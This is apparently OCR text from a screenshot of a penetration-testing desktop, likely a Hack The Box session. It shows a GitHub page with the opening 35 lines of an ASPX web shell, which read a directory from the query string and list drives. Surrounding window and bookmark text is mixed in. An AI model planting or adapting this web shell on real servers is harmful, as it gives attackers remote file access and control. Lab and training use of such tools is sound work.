 WebShell/ASPX Shell.aspx at master · xl7dev/WebShell · GitHub - Mozilla Firefox
Hack The Box
Dimension by HTML5 UP
spectral - Repos
WebShell/ASPX Shell.asp
https://github.com/xl7dev/WebShell/blob/master/Aspx/ASPX Shell.aspx
7
3
From Google Chrome
Donate
Parrot OS
Community
Docs
Git
CryptPad
Privacy
Pentest
Learn
Donate
master
WebShell / Aspx / ASPX Shell.aspx
Go to file
xl7dev update
Latest commit 0c841d8 on Mar 7, 2016
History
1 contributor
Executable File
161 lines (148 sloc)
4.99 KB
Raw
Blame
1 <%-- ASPX Shell by LT <lt@mac.hush.com> (2007) --%>
2 <%@ Page Language="C#" EnableViewState="false" %>
3 <%@ Import Namespace="System.Web.UI.WebControls" %>
4 <%@ Import Namespace="System.Diagnostics" %>
5 <%@ Import Namespace="System.IO" %>
6
7 <%
8 string outstr = "";
9
10 // get pwd
11 string dir = Page.MapPath(".") + "/";
12 if (Request.QueryString["fdir"] != null)
13 dir = Request.QueryString["fdir"] + "/";
14 dir = dir.Replace("\\", "/");
15 dir = dir.Replace("//", "/");
16
17 // build nav for path literal
18 string[] dirparts = dir.Split('/');
19 string linkwalk = "";
20 foreach (string curpart in dirparts)
21 {
22 if (curpart.Length == 0)
23 continue;
24 linkwalk += curpart + "/";
25 outstr += string.Format("<a href='?fdir={0}'>{1}/</a>&nbsp;",
26 HttpUtility.UrlEncode(linkwalk),
27 HttpUtility.HtmlEncode(curpart));
28 }
29 lblPath.Text = outstr;
30
31 // create drive list
32 outstr = "";
33 foreach(DriveInfo curdrive in DriveInfo.GetDrives())
34 {
35 if (!curdrive.IsReady)
raw.githubusercontent.com
- : openvpn — Konsole
WebShell/ASPX Shell.aspx at mast...
writeup : bash — Konsole
vokoscreenNG 3.0.7
11:39 AM